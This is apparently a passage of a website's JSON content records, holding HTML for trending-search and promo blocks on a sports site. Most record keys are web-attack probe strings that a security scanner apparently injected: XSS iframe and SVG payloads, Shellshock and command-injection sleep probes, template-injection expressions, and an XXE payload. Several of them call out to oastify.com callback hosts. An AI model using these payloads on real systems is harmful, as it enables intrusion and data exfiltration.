data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror=\"prompt(299792458)\"\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror='alert(299792458)'\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror='console.log(299792458)'\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror='confirm(299792458)'\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cIFRAME SRC='f' onerror='prompt(299792458)'\u003e\u003c/IFRAME\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"() { :;}; /bin/sleep 0","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"() { :;}; /bin/sleep 11","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"`sleep 11`","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"|sleep 11 \u0026 ping -n 11 localhost","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"$(sleep 11)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"() { _; } \u003e_[$($())] { /bin/sleep 11; }","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"%{99*1643}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"8973*9698","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"${6299*6546}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"2shs''ztsw","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"@(3365*2820)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"a'a\\'b\"c\u003e?\u003e%}}%%\u003ec\u003c[[?${{%}}cake\\","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"170u\u003c!--esi--\u003ey9xg\u003c!--esx--\u003excm2","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"{!xmlparser v='\u003c!DOCTYPE a SYSTEM \"http://1327t3zakdaqvw15imeeh56oyf45su.oastify.com/xxe\"\u003e\u003ca\u003e\u003c/a\u003e'}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"http://krf314z9ij3932ovyiute5ecr3x0l59vxnke83.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"http://kg43q4o97js9s2dvnijt353cg3m0a5yvmn9ex3.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"qtn93a1fkp5f58q10owzgbgit9z6nbb33rvem2b","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"'\"\u003e\u003csvg/onload=fetch`//ysuh2i0njx4n4gp9zwv7fjfqshyemjab0zsmja8\\.oastify.com`\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"javascript:/*\u003c/script\u003e\u003cimg/onerror='-/\"/-/ onmouseover=1/-/[`*/[]/[(new(Image)).src=(/;/+/gj3zt0r5afv5vygrqemp6168jzpwd11tshk4bs0X;.oastify.com/).replace(/.;/g,[])]//'src=\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-pos=\"home_desktop_trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending\u003c/span\u003e\u003ca data-analytics-detail=\"home_desktop_trending-search_ironman-70.3\" data-analytics-type=\"link_cta\" data-analytics-value=\"Ironman 70.3\" data-event-name=\"Click\" href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.31\u003c/a\u003e\u003ca data-analytics-detail=\"home_desktop_trending-search_mud-run\" data-analytics-type=\"link_cta\" data-analytics-value=\"Mud run\" data-event-name=\"Click\" href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run1\u003c/a\u003e\u003ca data-analytics-detail=\"home_desktop_trending-search_avid-4\" data-analytics-type=\"link_cta\" data-analytics-value=\"Avid 4\" data-event-name=\"Click\" href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 41\u003c/a\u003e\u003ca data-analytics-detail=\"home_desktop_trending-search_10k\" data-analytics-type=\"link_cta\" data-analytics-value=\"10K\" data-event-name=\"Click\" href=\"/running/10k\" title=\"10K\"\u003e10K1\u003c/a\u003e\u003ca data-analytics-detail=\"home_desktop_trending-search_mountain-biking\" data-analytics-type=\"link_cta\" data-analytics-value=\"Mountain Biking\" data-event-name=\"Click\" href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking1\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"k6r3g4e9xji9i23vdi9tt5tc63c10zorgf82zqo","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"'\"\u003e\u003csvg/onload=fetch`//c6jvgwe1xbi1iu3nda9ltxt46vct0roje76uxim\\.oastify.com`\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"javascript:/*\u003c/script\u003e\u003cimg/onerror='-/\"/-/ onmouseover=1/-/[`*/[]/[(new(Image)).src=(/;/+/lzo4957aqkbab3ww6j2um6mdz452t0hs8g03rrgX;.oastify.com/).replace(/.;/g,[])]//'src=\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"u613bkc1d3n0xsd5uhbodljltcz3ntbi.oastify.com","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrendings \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"http://jaxsf9gqhsrp1hhuy6fdhanax13srjf8.oastify.com/?trending-search-tags","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-articles-1","content":"\u003ca class=\"featured-card featured-event-card featured-event-card--desktop\" color=\"black\" data-testid=\"feature-card-link\" href=\"/nutrition/articles/runners-electrolytes-and-when-to-replace-them\" itemprop=\"url\" itemscope=\"\" itemtype=\"https://schema.org/Article\" role=\"button\" tabindex=\"0\"\u003e\n\u003cdiv class=\"featured-card__header\" data-testid=\"regular-header\"\u003e\n\u003cdiv class=\"featured-card__header-title\" 